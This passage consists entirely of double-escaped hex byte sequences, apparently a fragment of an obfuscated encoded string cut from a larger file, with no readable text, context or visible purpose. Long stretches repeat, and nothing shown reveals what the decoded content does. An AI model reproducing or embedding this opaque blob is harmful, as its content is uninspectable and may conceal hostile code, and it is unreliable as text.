x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\